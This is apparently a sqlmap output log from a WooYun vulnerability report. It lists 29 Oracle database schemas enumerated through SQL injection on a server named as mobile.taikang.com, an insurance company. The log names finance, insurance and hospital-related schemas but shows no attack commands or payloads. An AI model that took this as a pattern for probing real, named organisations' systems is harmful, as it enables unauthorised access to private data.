 available databases [29]:
[*] AIMCSTAT
[*] AIUUM
[*] APPQOSSYS
[*] BIANA
[*] CTXSYS
[*] CZZ
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] MDSYS
[*] MIG
[*] MYTAIKANG
[*] OLAPSYS
[*] ORDDATA
[*] ORDSYS
[*] OUTLN
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TAOWEI
[*] TKBIDATA
[*] TKCSM
[*] TKFINANCE
[*] TKHIS
[*] TKINSURE
[*] TKINSURELIST
[*] TKSILVER
[*] WMSYS
[*] XDB
[10:28:54] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\mobile.taikang.com'
[*] shutting down at 10:28:54
www.wooyun.org